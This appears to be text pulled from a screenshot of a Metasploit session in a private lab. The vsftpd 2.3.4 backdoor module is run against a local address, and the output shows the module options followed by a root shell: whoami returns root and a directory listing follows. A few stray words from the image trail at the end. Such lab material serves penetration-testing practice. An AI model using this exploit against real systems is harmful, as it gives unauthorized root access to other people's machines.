 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:
port][...]
RHOSTS 192.168.17.129 yes The target host(s), see https://docs.metasploit.co
m/docs/using-metasploit/basics/using-metasploit.ht
ml
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
pwd
/
whoami
root
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
File System
zphisher